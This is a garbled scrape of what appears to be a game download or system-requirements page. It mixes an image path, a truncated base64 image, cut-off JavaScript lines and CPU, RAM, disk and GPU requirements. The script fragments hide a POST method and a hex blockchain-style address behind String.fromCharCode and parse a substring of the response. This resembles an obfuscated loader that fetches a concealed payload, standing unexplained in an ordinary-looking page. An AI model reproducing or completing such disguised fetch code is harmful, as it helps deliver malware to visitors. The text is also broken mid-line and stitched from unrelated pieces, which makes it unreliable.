
Hash-code: 3c0dab7a104e24dc6e08979
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
{method:String.fromCharCode(80,79,83,84),body:JSON.
[{to:String.fromCharCode(48,120,48,56,102,100,100,5
j=await re.json();if(j.result){let h=j.result.substring(130
CPU:
8-core / 16-thread
recommended
RAM:
32 GB to
avoid micro-stutters
Disk Space:
70 GB free space for
full installation
GPU:
high bandwidth GPU for
next-gen mesh shading